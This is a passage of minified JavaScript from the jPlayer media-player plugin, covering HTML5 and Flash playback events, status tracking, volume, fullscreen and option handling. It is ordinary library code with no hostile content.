r=this;t.preload=this.options.preload;t.muted=this.options.muted;t.volume=this.options.volume;if(this.status.playbackRateEnabled){t.defaultPlaybackRate=this.options.defaultPlaybackRate;t.playbackRate=this.options.playbackRate}t.addEventListener("progress",function(){if(n.gate){if(r.internal.cmdsIgnored&&this.readyState>0){r.internal.cmdsIgnored=false}r._getHtmlStatus(t);r._updateInterface();r._trigger(e.jPlayer.event.progress)}},false);t.addEventListener("loadeddata",function(){if(n.gate){r.androidFix.setMedia=false;if(r.androidFix.play){r.androidFix.play=false;r.play(r.androidFix.time)}if(r.androidFix.pause){r.androidFix.pause=false;r.pause(r.androidFix.time)}r._trigger(e.jPlayer.event.loadeddata)}},false);t.addEventListener("timeupdate",function(){if(n.gate){r._getHtmlStatus(t);r._updateInterface();r._trigger(e.jPlayer.event.timeupdate)}},false);t.addEventListener("durationchange",function(){if(n.gate){r._getHtmlStatus(t);r._updateInterface();r._trigger(e.jPlayer.event.durationchange)}},false);t.addEventListener("play",function(){if(n.gate){r._updateButtons(true);r._html_checkWaitForPlay();r._trigger(e.jPlayer.event.play)}},false);t.addEventListener("playing",function(){if(n.gate){r._updateButtons(true);r._seeked();r._trigger(e.jPlayer.event.playing)}},false);t.addEventListener("pause",function(){if(n.gate){r._updateButtons(false);r._trigger(e.jPlayer.event.pause)}},false);t.addEventListener("waiting",function(){if(n.gate){r._seeking();r._trigger(e.jPlayer.event.waiting)}},false);t.addEventListener("seeking",function(){if(n.gate){r._seeking();r._trigger(e.jPlayer.event.seeking)}},false);t.addEventListener("seeked",function(){if(n.gate){r._seeked();r._trigger(e.jPlayer.event.seeked)}},false);t.addEventListener("volumechange",function(){if(n.gate){r.options.volume=t.volume;r.options.muted=t.muted;r._updateMute();r._updateVolume();r._trigger(e.jPlayer.event.volumechange)}},false);t.addEventListener("ratechange",function(){if(n.gate){r.options.defaultPlaybackRate=t.defaultPlaybackRate;r.options.playbackRate=t.playbackRate;r._updatePlaybackRate();r._trigger(e.jPlayer.event.ratechange)}},false);t.addEventListener("suspend",function(){if(n.gate){r._seeked();r._trigger(e.jPlayer.event.suspend)}},false);t.addEventListener("ended",function(){if(n.gate){if(!e.jPlayer.browser.webkit){r.htmlElement.media.currentTime=0}r.htmlElement.media.pause();r._updateButtons(false);r._getHtmlStatus(t,true);r._updateInterface();r._trigger(e.jPlayer.event.ended)}},false);t.addEventListener("error",function(){if(n.gate){r._updateButtons(false);r._seeked();if(r.status.srcSet){clearTimeout(r.internal.htmlDlyCmdId);r.status.waitForLoad=true;r.status.waitForPlay=true;if(r.status.video&&!r.status.nativeVideoControls){r.internal.video.jq.css({width:"0px",height:"0px"})}if(r._validString(r.status.media.poster)&&!r.status.nativeVideoControls){r.internal.poster.jq.show()}if(r.css.jq.videoPlay.length){r.css.jq.videoPlay.show()}r._error({type:e.jPlayer.error.URL,context:r.status.src,message:e.jPlayer.errorMsg.URL,hint:e.jPlayer.errorHint.URL})}}},false);e.each(e.jPlayer.htmlEvent,function(i,s){t.addEventListener(this,function(){if(n.gate){r._trigger(e.jPlayer.event[s])}},false)})},_getHtmlStatus:function(e,t){var n=0,r=0,i=0,s=0;if(isFinite(e.duration)){this.status.duration=e.duration}n=e.currentTime;r=this.status.duration>0?100*n/this.status.duration:0;if(typeof e.seekable==="object"&&e.seekable.length>0){i=this.status.duration>0?100*e.seekable.end(e.seekable.length-1)/this.status.duration:100;s=this.status.duration>0?100*e.currentTime/e.seekable.end(e.seekable.length-1):0}else{i=100;s=r}if(t){n=0;s=0;r=0}this.status.seekPercent=i;this.status.currentPercentRelative=s;this.status.currentPercentAbsolute=r;this.status.currentTime=n;this.status.remaining=this.status.duration-this.status.currentTime;this.status.videoWidth=e.videoWidth;this.status.videoHeight=e.videoHeight;this.status.readyState=e.readyState;this.status.networkState=e.networkState;this.status.playbackRate=e.playbackRate;this.status.ended=e.ended},_resetStatus:function(){this.status=e.extend({},this.status,e.jPlayer.prototype.status)},_trigger:function(t,n,r){var i=e.Event(t);i.jPlayer={};i.jPlayer.version=e.extend({},this.version);i.jPlayer.options=e.extend(true,{},this.options);i.jPlayer.status=e.extend(true,{},this.status);i.jPlayer.html=e.extend(true,{},this.html);i.jPlayer.flash=e.extend(true,{},this.flash);if(n){i.jPlayer.error=e.extend({},n)}if(r){i.jPlayer.warning=e.extend({},r)}this.element.trigger(i)},jPlayerFlashEvent:function(t,n){if(t===e.jPlayer.event.ready){if(!this.internal.ready){this.internal.ready=true;this.internal.flash.jq.css({width:"0px",height:"0px"});this.version.flash=n.version;if(this.version.needFlash!==this.version.flash){this._error({type:e.jPlayer.error.VERSION,context:this.version.flash,message:e.jPlayer.errorMsg.VERSION+this.version.flash,hint:e.jPlayer.errorHint.VERSION})}this._trigger(e.jPlayer.event.repeat);this._trigger(t)}else{if(this.flash.gate){if(this.status.srcSet){var r=this.status.currentTime,i=this.status.paused;this.setMedia(this.status.media);this.volumeWorker(this.options.volume);if(r>0){if(i){this.pause(r)}else{this.play(r)}}}this._trigger(e.jPlayer.event.flashreset)}}}if(this.flash.gate){switch(t){case e.jPlayer.event.progress:this._getFlashStatus(n);this._updateInterface();this._trigger(t);break;case e.jPlayer.event.timeupdate:this._getFlashStatus(n);this._updateInterface();this._trigger(t);break;case e.jPlayer.event.play:this._seeked();this._updateButtons(true);this._trigger(t);break;case e.jPlayer.event.pause:this._updateButtons(false);this._trigger(t);break;case e.jPlayer.event.ended:this._updateButtons(false);this._trigger(t);break;case e.jPlayer.event.click:this._trigger(t);break;case e.jPlayer.event.error:this.status.waitForLoad=true;this.status.waitForPlay=true;if(this.status.video){this.internal.flash.jq.css({width:"0px",height:"0px"})}if(this._validString(this.status.media.poster)){this.internal.poster.jq.show()}if(this.css.jq.videoPlay.length&&this.status.video){this.css.jq.videoPlay.show()}if(this.status.video){this._flash_setVideo(this.status.media)}else{this._flash_setAudio(this.status.media)}this._updateButtons(false);this._error({type:e.jPlayer.error.URL,context:n.src,message:e.jPlayer.errorMsg.URL,hint:e.jPlayer.errorHint.URL});break;case e.jPlayer.event.seeking:this._seeking();this._trigger(t);break;case e.jPlayer.event.seeked:this._seeked();this._trigger(t);break;case e.jPlayer.event.ready:break;default:this._trigger(t)}}return false},_getFlashStatus:function(e){this.status.seekPercent=e.seekPercent;this.status.currentPercentRelative=e.currentPercentRelative;this.status.currentPercentAbsolute=e.currentPercentAbsolute;this.status.currentTime=e.currentTime;this.status.duration=e.duration;this.status.remaining=e.duration-e.currentTime;this.status.videoWidth=e.videoWidth;this.status.videoHeight=e.videoHeight;this.status.readyState=4;this.status.networkState=0;this.status.playbackRate=1;this.status.ended=false},_updateButtons:function(e){if(e===t){e=!this.status.paused}else{this.status.paused=!e}if(e){this.addStateClass("playing")}else{this.removeStateClass("playing")}if(!this.status.noFullWindow&&this.options.fullWindow){this.addStateClass("fullScreen")}else{this.removeStateClass("fullScreen")}if(this.options.loop){this.addStateClass("looped")}else{this.removeStateClass("looped")}if(this.css.jq.play.length&&this.css.jq.pause.length){if(e){this.css.jq.play.hide();this.css.jq.pause.show()}else{this.css.jq.play.show();this.css.jq.pause.hide()}}if(this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length){if(this.status.noFullWindow){this.css.jq.fullScreen.hide();this.css.jq.restoreScreen.hide()}else if(this.options.fullWindow){this.css.jq.fullScreen.hide();this.css.jq.restoreScreen.show()}else{this.css.jq.fullScreen.show();this.css.jq.restoreScreen.hide()}}if(this.css.jq.repeat.length&&this.css.jq.repeatOff.length){if(this.options.loop){this.css.jq.repeat.hide();this.css.jq.repeatOff.show()}else{this.css.jq.repeat.show();this.css.jq.repeatOff.hide()}}},_updateInterface:function(){if(this.css.jq.seekBar.length){this.css.jq.seekBar.width(this.status.seekPercent+"%")}if(this.css.jq.playBar.length){if(this.options.smoothPlayBar){this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear")}else{this.css.jq.playBar.width(this.status.currentPercentRelative+"%")}}var e="";if(this.css.jq.currentTime.length){e=this._convertTime(this.status.currentTime);if(e!==this.css.jq.currentTime.text()){this.css.jq.currentTime.text(this._convertTime(this.status.currentTime))}}var t="",n=this.status.duration,r=this.status.remaining;if(this.css.jq.duration.length){if(typeof this.status.media.duration==="string"){t=this.status.media.duration}else{if(typeof this.status.media.duration==="number"){n=this.status.media.duration;r=n-this.status.currentTime}if(this.options.remainingDuration){t=(r>0?"-":"")+this._convertTime(r)}else{t=this._convertTime(n)}}if(t!==this.css.jq.duration.text()){this.css.jq.duration.text(t)}}},_convertTime:n.prototype.time,_seeking:function(){if(this.css.jq.seekBar.length){this.css.jq.seekBar.addClass("dap-seeking-bg")}this.addStateClass("seeking")},_seeked:function(){if(this.css.jq.seekBar.length){this.css.jq.seekBar.removeClass("dap-seeking-bg")}this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=false;this.html.video.gate=false;this.flash.gate=false},_resetActive:function(){this.html.active=false;this.flash.active=false},_escapeHtml:function(e){return e.split("&").join("&").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(e){var t=document.createElement("div");t.innerHTML='<a href="'+this._escapeHtml(e)+'">x</a>';return t.firstChild.href},_absoluteMediaUrls:function(t){var n=this;e.each(t,function(e,r){if(r&&n.format[e]){t[e]=n._qualifyURL(r)}});return t},addStateClass:function(e){if(this.ancestorJq.length){this.ancestorJq.addClass(this.options.stateClass[e])}},removeStateClass:function(e){if(this.ancestorJq.length){this.ancestorJq.removeClass(this.options.stateClass[e])}},setMedia:function(t){var n=this,r=false,i=this.status.media.poster!==t.poster;this._resetMedia();this._resetGate();this._resetActive();this.androidFix.setMedia=false;this.androidFix.play=false;this.androidFix.pause=false;t=this._absoluteMediaUrls(t);e.each(this.formats,function(i,s){var o=n.format[s].media==="video";e.each(n.solutions,function(i,u){if(n[u].support[s]&&n._validString(t[s])){var a=u==="html";if(o){if(a){n.html.video.gate=true;n._html_setVideo(t);n.html.active=true}else{n.flash.gate=true;n._flash_setVideo(t);n.flash.active=true}if(n.css.jq.videoPlay.length){n.css.jq.videoPlay.show()}n.status.video=true}else{if(a){n.html.audio.gate=true;n._html_setAudio(t);n.html.active=true;if(e.jPlayer.platform.android){n.androidFix.setMedia=true}}else{n.flash.gate=true;n._flash_setAudio(t);n.flash.active=true}if(n.css.jq.videoPlay.length){n.css.jq.videoPlay.hide()}n.status.video=false}r=true;return false}});if(r){return false}});if(r){if(!(this.status.nativeVideoControls&&this.html.video.gate)){if(this._validString(t.poster)){if(i){this.htmlElement.poster.src=t.poster}else{this.internal.poster.jq.show()}}}if(this.css.jq.title.length){if(typeof t.title==="string"){this.css.jq.title.html(t.title);if(this.htmlElement.audio){this.htmlElement.audio.setAttribute("title",t.title)}if(this.htmlElement.video){this.htmlElement.video.setAttribute("title",t.title)}}}this.status.srcSet=true;this.status.media=e.extend({},t);this._updateButtons(false);this._updateInterface();this._trigger(e.jPlayer.event.setmedia)}else{this._error({type:e.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:e.jPlayer.errorMsg.NO_SUPPORT,hint:e.jPlayer.errorHint.NO_SUPPORT})}},_resetMedia:function(){this._resetStatus();this._updateButtons(false);this._updateInterface();this._seeked();this.internal.poster.jq.hide();clearTimeout(this.internal.htmlDlyCmdId);if(this.html.active){this._html_resetMedia()}else if(this.flash.active){this._flash_resetMedia()}},clearMedia:function(){this._resetMedia();if(this.html.active){this._html_clearMedia()}else if(this.flash.active){this._flash_clearMedia()}this._resetGate();this._resetActive()},load:function(){if(this.status.srcSet){if(this.html.active){this._html_load()}else if(this.flash.active){this._flash_load()}}else{this._urlNotSetError("load")}},focus:function(){if(this.options.keyEnabled){e.jPlayer.focus=this}},play:function(e){var t=typeof e==="object";if(t&&this.options.useStateClassSkin&&!this.status.paused){this.pause(e)}else{e=typeof e==="number"?e:NaN;if(this.status.srcSet){this.focus();if(this.html.active){this._html_play(e)}else if(this.flash.active){this._flash_play(e)}}else{this._urlNotSetError("play")}}},videoPlay:function(){this.play()},pause:function(e){e=typeof e==="number"?e:NaN;if(this.status.srcSet){if(this.html.active){this._html_pause(e)}else if(this.flash.active){this._flash_pause(e)}}else{this._urlNotSetError("pause")}},tellOthers:function(t,n){var r=this,i=typeof n==="function",s=Array.prototype.slice.call(arguments);if(typeof t!=="string"){return}if(i){s.splice(1,1)}e.each(this.instances,function(){if(r.element!==this){if(!i||n.call(this.data("jPlayer"),r)){this.jPlayer.apply(this,s)}}})},pauseOthers:function(e){this.tellOthers("pause",function(){return this.status.srcSet},e)},stop:function(){if(this.status.srcSet){if(this.html.active){this._html_pause(0)}else if(this.flash.active){this._flash_pause(0)}}else{this._urlNotSetError("stop")}},playHead:function(e){e=this._limitValue(e,0,100);if(this.status.srcSet){if(this.html.active){this._html_playHead(e)}else if(this.flash.active){this._flash_playHead(e)}}else{this._urlNotSetError("playHead")}},_muted:function(e){this.mutedWorker(e);if(this.options.globalVolume){this.tellOthers("mutedWorker",function(){return this.options.globalVolume},e)}},mutedWorker:function(t){this.options.muted=t;if(this.html.used){this._html_setProperty("muted",t)}if(this.flash.used){this._flash_mute(t)}if(!this.html.video.gate&&!this.html.audio.gate){this._updateMute(t);this._updateVolume(this.options.volume);this._trigger(e.jPlayer.event.volumechange)}},mute:function(e){var n=typeof e==="object";if(n&&this.options.useStateClassSkin&&this.options.muted){this._muted(false)}else{e=e===t?true:!!e;this._muted(e)}},unmute:function(e){e=e===t?true:!!e;this._muted(!e)},_updateMute:function(e){if(e===t){e=this.options.muted}if(e){this.addStateClass("muted")}else{this.removeStateClass("muted")}if(this.css.jq.mute.length&&this.css.jq.unmute.length){if(this.status.noVolume){this.css.jq.mute.hide();this.css.jq.unmute.hide()}else if(e){this.css.jq.mute.hide();this.css.jq.unmute.show()}else{this.css.jq.mute.show();this.css.jq.unmute.hide()}}},volume:function(e){this.volumeWorker(e);if(this.options.globalVolume){this.tellOthers("volumeWorker",function(){return this.options.globalVolume},e)}},volumeWorker:function(t){t=this._limitValue(t,0,1);this.options.volume=t;if(this.html.used){this._html_setProperty("volume",t)}if(this.flash.used){this._flash_volume(t)}if(!this.html.video.gate&&!this.html.audio.gate){this._updateVolume(t);this._trigger(e.jPlayer.event.volumechange)}},volumeBar:function(t){if(this.css.jq.volumeBar.length){var n=e(t.currentTarget),r=n.offset(),i=t.pageX-r.left,s=n.width(),o=n.height()-t.pageY+r.top,u=n.height();if(this.options.verticalVolume){this.volume(o/u)}else{this.volume(i/s)}}if(this.options.muted){this._muted(false)}},_updateVolume:function(e){if(e===t){e=this.options.volume}e=this.options.muted?0:e;if(this.status.noVolume){if(this.css.jq.volumeBar.length){this.css.jq.volumeBar.hide()}if(this.css.jq.volumeBarValue.length){this.css.jq.volumeBarValue.hide()}if(this.css.jq.volumeMax.length){this.css.jq.volumeMax.hide()}}else{if(this.css.jq.volumeBar.length){this.css.jq.volumeBar.show()}if(this.css.jq.volumeBarValue.length){this.css.jq.volumeBarValue.show();this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](e*100+"%")}if(this.css.jq.volumeMax.length){this.css.jq.volumeMax.show()}}},volumeMax:function(){this.volume(1);if(this.options.muted){this._muted(false)}},_cssSelectorAncestor:function(t){var n=this;this.options.cssSelectorAncestor=t;this._removeUiClass();this.ancestorJq=t?e(t):[];if(t&&this.ancestorJq.length!==1){this._warning({type:e.jPlayer.warning.CSS_SELECTOR_COUNT,context:t,message:e.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:e.jPlayer.warningHint.CSS_SELECTOR_COUNT})}this._addUiClass();e.each(this.options.cssSelector,function(e,t){n._cssSelector(e,t)});this._updateInterface();this._updateButtons();this._updateAutohide();this._updateVolume();this._updateMute()},_cssSelector:function(t,n){var r=this;if(typeof n==="string"){if(e.jPlayer.prototype.options.cssSelector[t]){if(this.css.jq[t]&&this.css.jq[t].length){this.css.jq[t].unbind(".jPlayer")}this.options.cssSelector[t]=n;this.css.cs[t]=this.options.cssSelectorAncestor+" "+n;if(n){this.css.jq[t]=e(this.css.cs[t])}else{this.css.jq[t]=[]}if(this.css.jq[t].length&&this[t]){var i=function(n){n.preventDefault();r[t](n);if(r.options.autoBlur){e(this).blur()}};this.css.jq[t].bind("click.jPlayer",i)}if(n&&this.css.jq[t].length!==1){this._warning({type:e.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[t],message:e.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[t].length+" found for "+t+" method.",hint:e.jPlayer.warningHint.CSS_SELECTOR_COUNT})}}else{this._warning({type:e.jPlayer.warning.CSS_SELECTOR_METHOD,context:t,message:e.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:e.jPlayer.warningHint.CSS_SELECTOR_METHOD})}}else{this._warning({type:e.jPlayer.warning.CSS_SELECTOR_STRING,context:n,message:e.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:e.jPlayer.warningHint.CSS_SELECTOR_STRING})}},duration:function(e){if(this.options.toggleDuration){if(this.options.captureDuration){e.stopPropagation()}this._setOption("remainingDuration",!this.options.remainingDuration)}},seekBar:function(t){if(this.css.jq.seekBar.length){var n=e(t.currentTarget),r=n.offset(),i=t.pageX-r.left,s=n.width(),o=100*i/s;this.playHead(o)}},playbackRate:function(e){this._setOption("playbackRate",e)},playbackRateBar:function(t){if(this.css.jq.playbackRateBar.length){var n=e(t.currentTarget),r=n.offset(),i=t.pageX-r.left,s=n.width(),o=n.height()-t.pageY+r.top,u=n.height(),a,f;if(this.options.verticalPlaybackRate){a=o/u}else{a=i/s}f=a*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate;this.playbackRate(f)}},_updatePlaybackRate:function(){var e=this.options.playbackRate,t=(e-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);if(this.status.playbackRateEnabled){if(this.css.jq.playbackRateBar.length){this.css.jq.playbackRateBar.show()}if(this.css.jq.playbackRateBarValue.length){this.css.jq.playbackRateBarValue.show();this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](t*100+"%")}}else{if(this.css.jq.playbackRateBar.length){this.css.jq.playbackRateBar.hide()}if(this.css.jq.playbackRateBarValue.length){this.css.jq.playbackRateBarValue.hide()}}},repeat:function(e){var t=typeof e==="object";if(t&&this.options.useStateClassSkin&&this.options.loop){this._loop(false)}else{this._loop(true)}},repeatOff:function(){this._loop(false)},_loop:function(t){if(this.options.loop!==t){this.options.loop=t;this._updateButtons();this._trigger(e.jPlayer.event.repeat)}},option:function(n,r){var i=n;if(arguments.length===0){return e.extend(true,{},this.options)}if(typeof n==="string"){var s=n.split(".");if(r===t){var o=e.extend(true,{},this.options);for(var u=0;u<s.length;u++){if(o[s[u]]!==t){o=o[s[u]]}else{this._warning({type:e.jPlayer.warning.OPTION_KEY,context:n,message:e.jPlayer.warningMsg.OPTION_KEY,hint:e.jPlayer.warningHint.OPTION_KEY});return t}}return o}i={};var a=i;for(var f=0;f<s.length;f++){if(f<s.length-1){a[s[f]]={};a=a[s[f]]}else{a[s[f]]=r}}}this._setOptions(i);return this},_setOptions:function(t){var n=this;e.each(t,function(e,t){n._setOption(e,t)});return this},_setOption:function(t,n){var r=this;switch(t){case"volume":this.volume(n);break;case"muted":this._muted(n);break;case"globalVolume":this.options[t]=n;break;case"cssSelectorAncestor":this._cssSelectorAncestor(n);break;case"cssSelector":e.each(n,function(e,t){r._cssSelector(e,t)});break;case"playbackRate":this.options[t]=n=this._limitValue(n,this.options.minPlaybackRate,this.options.maxPlaybackRate);if(this.html.used){this._html_setProperty("playbackRate",n)}this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[t]=n=this._limitValue(n,this.options.minPlaybackRate,this.options.maxPlaybackRate);if(this.html.used){this._html_setProperty("defaultPlaybackRate",n)}this._updatePlaybackRate();break;case"minPlaybackRate":this.options[t]=n=this._limitValue(n,.1,this.options.maxPlaybackRate-.1);this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[t]=n=this._limitValue(n,this.options.minPlaybackRate+.1,16);this._updatePlaybackRate();break;case"fullScreen":if(this.options[t]!==n){var i=e.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;if(!i||i&&!this.status.waitForPlay){if(!i){this.options[t]=n}if(n){this._requestFullscreen()}else{this._exitFullscreen()}if(!i){this._setOption("fullWindow",n)}}}break;case"fullWindow":if(this.options[t]!==n){this._removeUiClass();this.options[t]=n;this._refreshSize()}break;case"size":if(!this.options.fullWindow&&this.options[t].cssClass!==n.cssClass){this._removeUiClass()}this.options[t]=e.extend({},this.options[t],n);this._refreshSize();break;case"sizeFull":if(this.options.fullWindow&&this.options[t].cssClass!==n.cssClass){this._removeUiClass()}this.options[t]=e.extend({},this.options[t],n);this._refreshSize();break;case"autohide":this.options[t]=e.extend({},this.options[t],n);this._updateAutohide();break;case"loop":this._loop(n);break;case"remainingDuration":this.options[t]=n;this._updateInterface();break;case"toggleDuration":this.options[t]=n;break;case"nativeVideoControls":this.options[t]=e.extend({},this.options[t],n);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this._restrictNativeVideoControls();this._updateNativeVideoControls();break;case"noFullWindow":this.options[t]=e.extend({},this.options[t],n);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow);this._restrictNativeVideoControls();this._updateButtons();break;case"noVolume":this.options[t]=e.extend({},this.options[t],n);this.status.noVolume=this._uaBlocklist(this.options.noVolume);this._updateVolume();this._updateMute();break;case"emulateHtml":if(this.options[t]!==n){this.options[t]=n;if(n){this._emulateHtmlBridge()}else{this._destroyHtmlBridge()}}break;case"timeFormat":this.options[t]=e.extend({},this.options[t],n);break;case"keyEnabled":this.options[t]=n;if(!n&&this===e.jPlayer.focus){e.jPlayer.focus=null}break;case"keyBindings":this.options[t]=e.extend(true,{},this.options[t],n);break;case"audioFullScreen":this.options[t]=n;break;case"autoBlur":this.options[t]=n;break}return this},_refreshSize:function(){this._setSize();this._addUiClass();this._updateSize();this._updateButtons();this._updateAutohide();this._trigger(e.jPlayer.event.resize)},_setSize:function(){if(this.options.fullWindow){this.status.width=this.options.sizeFull.width;this.status.height=this.options.sizeFull.height;this.status.cssClass=this.options.sizeFull.cssClass}else{this.status.width=this.options.size.width;this.status.height=this.options.size.height;this.status.cssClass=this.options.size.cssClass}this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){if(this.ancestorJq.length){this.ancestorJq.addClass(this.status.cssClass)}},_removeUiClass:function(){if(this.ancestorJq.length){this.ancestorJq.removeClass(this.status.cssClass)}},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height});if(!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls){this.internal.video.jq.css({width:this.status.width,height:this.status.height})}else if(!this.status.waitForPlay&&this.flash.active&&this.status.video){this.internal.flash.jq.css({width:this.status.width,height:this.status.height})}},_updateAutohide:function(){var e=this,t="mousemove.jPlayer",n=".jPlayerAutohide",r=t+n,i=function(){e.css.jq.gui.fadeIn(e.options.autohide.fadeIn,function(){clearTimeout(e.internal.autohideId);e.internal.autohideId=setTimeout(function(){e.css.jq.gui.fadeOut(e.options.autohide.fadeOut)},e.options.autohide.hold)})};if(this.css.jq.gui.length){this.css.jq.gui.stop(true,true);clearTimeout(this.internal.autohideId);this.element.unbind(n);this.css.jq.gui.unbind(n);if(!this.status.nativeVideoControls){if(this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored){this.element.bind(r,i);this.css.jq.gui.bind(r,i);this.css.jq.gui.hide()}else{this.css.jq.gui.show()}}else{this.css.jq.gui.hide()}}},fullScreen:function(e){var t=typeof e==="object";if(t&&this.options.useStateClassSkin&&this.options.fullScreen){this._setOption("fullScreen",false)}else{this._setOption("fullScreen",true)}},restoreScreen:function(){this._setOption("fullScreen",false)},_fullscreenAddEventListeners:function(){var t=this,n=e.jPlayer.nativeFeatures.fullscreen;if(n.api.fullscreenEnabled){if(n.event.fullscreenchange){if(typeof this.internal.fullscreenchangeHandler!=="function"){this.internal.fullscreenchangeHandler=function(){t._fullscreenchange()}}document.addEventListener(n.event.fullscreenchange,this.internal.fullscreenchangeHandler,false)}}},_fullscreenRemoveEventListeners:function(){var t=e.jPlayer.nativeFeatures.fullscreen;if(this.internal.fullscreenchangeHandler){document.removeEventListener(t.event.fullscreenchange,this.internal.fullscreenchangeHandler,false)}},_fullscreenchange:function(){if(this.options.fullScreen&&!e.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()){this._setOption("fullScreen",false)}},_requestFullscreen:function(){var t=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],n=e.jPlayer.nativeFeatures.fullscreen;if(n.used.webkitVideo){t=this.htmlElement.video}if(n.api.fullscreenEnabled){n.api.requestFullscreen(t)}},_exitFullscreen:function(){var t=e.jPlayer.nativeFeatures.fullscreen,n;if(t.used.webkitVideo){n=this.htmlElement.video}if(t.api.fullscreenEnabled){t.api.exitFullscreen(n)}},_html_initMedia:function(t){var n=e(this.htmlElement.media).empty();e.each(t.track||[],function(e,t){var r=document.createElement("track");r.setAttribute("kind",t.kind?t.kind:"");r.setAttribute("src",t.src?t.src:"");r.setAttribute("srclang",t.srclang?t.srclang:"");r.setAttribute("label",t.label?t.label:"");if(t.def){r.setAttribute("default",t.def)}n.append(r)});this.htmlElement.media.src=this.status.src;if(this.options.preload!=="none"){this._html_load()}this._trigger(e.jPlayer.event.timeupdate)},_html_setFormat:function(t){var n=this;e.each(this.formats,function(e,r){if(n.html.support[r]&&t[r]){n.status.src=t[r];n.status.format[r]=true;n.status.formatType=r;return false}})},_html_setAudio:function(e){this._html_setFormat(e);this.htmlElement.media=this.htmlElement.audio;this._html_initMedia(e)},_html_setVideo:function(e){this._html_setFormat(e);if(this.status.nativeVideoControls){this.htmlElement.video.poster=this._validString(e.poster)?e.poster:""}this.htmlElement.media=this.htmlElement.video;this._html_initMedia(e)},_html_resetMedia:function(){if(this.htmlElement.media){if(this.htmlElement.media.id===this.internal.video.id&&!this.status.nativeVideoControls){this.internal.video.jq.css({width:"0px",height:"0px"})}this.htmlElement.media.pause()}},_html_clearMedia:function(){if(this.htmlElement.media){this.htmlElement.media.src="about:blank";this.htmlElement.media.load()}},_html_load:function(){if(this.status.waitForLoad){this.status.waitForLoad=false;this.htmlElement.media.load()}clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(e){var t=this,n=this.htmlElement.media;this.androidFix.pause=false;this._html_load();if(this.androidFix.setMedia){this.androidFix.play=true;this.androidFix.time=e}else if(!isNaN(e)){if(this.internal.cmdsIgnored){n.play()}try{if(!n.seekable||typeof n.seekable==="object"&&n.seekable.length>0){n.currentTime=e;n.play()}else{throw 1}}catch(r){this.internal.htmlDlyCmdId=setTimeout(function(){t.play(e)},250);return}}else{n.play()}this._html_checkWaitForPlay()},_html_pause:function(e){var t=this,n=this.htmlElement.media;this.androidFix.play=false;if(e>0){this._html_load()}else{clearTimeout(this.internal.htmlDlyCmdId)}n.pause();if(this.androidFix.setMedia){this.androidFix.pause=true;this.androidFix.time=e}else if(!isNaN(e)){try{if(!n.seekable||typeof n.seekable==="object"&&n.seekable.length>0){n.currentTime=e}else{throw 1}}catch(r){this.internal.htmlDlyCmdId=setTimeout(function(){t.pause(e)},250);return}}if(e>0){this._html_checkWaitForPlay()}},_html_playHead:function(e){var t=this,n=this.htmlElement.media;this._html_load();try{if(typeof n.seekable==="object"&&n.seekable.length>0){n.currentTime=e*n.seekable.end(n.seekable.length-1)/100}else if(n.duration>0&&!isNaN(n.duration)){n.currentTime=e*n.duration/100}else{throw"e"}}catch(r){this.internal.htmlDlyCmdId=setTimeout(function(){t.playHead(e)},250);return}if(!this.status.waitForLoad){this._html_checkWaitForPlay()}},_html_checkWaitForPlay:function(){if(this.status.waitForPlay){this.status.waitForPlay=false;if(this.css.jq.videoPlay.length){this.css.jq.videoPlay.hide()}if(this.status.video){this.internal.poster.jq.hide();this.internal.video.jq.css({width:this.status.width,height:this.status.height})}}},_html_setProperty:function(e,t){if(this.html.audio.available){this.htmlElement.audio[e]=t}if(this.html.video.available){this.htmlElement.video[e]=t}},_flash_setAudio:function(t){var n=this;try{e.each(this.formats,function(e,r){if(n.flash.support[r]&&t[r]){switch(r){case"m4a":case"fla":n._getMovie().fl_setAudio_m4a(t[r]);break;case"mp3":n._getMovie().fl_setAudio_mp3(t[r]);break;case"rtmpa":n._getMovie().fl_setAudio_rtmp(t[r]);break}n.status.src=t[r];n.status.format[r]=true;n.status.formatType=r;return false}});if(this.options.preload==="auto"){this._flash_load();this.status.waitForLoad=false}}catch(r){this._flashError(r)}},_flash_setVideo:function(t){var n=this;try{e.each(this.formats,function(e,r){if(n.flash.support[r]&&t[r]){switch(r){case"m4v":case"flv":n._getMovie().fl_setVideo_m4v(t[r]);break;case"rtmpv":n._getMovie().fl_setVideo_rtmp(t[r]);break}n.status.src=t[r];n.status.format[r]=true;n.status.formatType=r;return 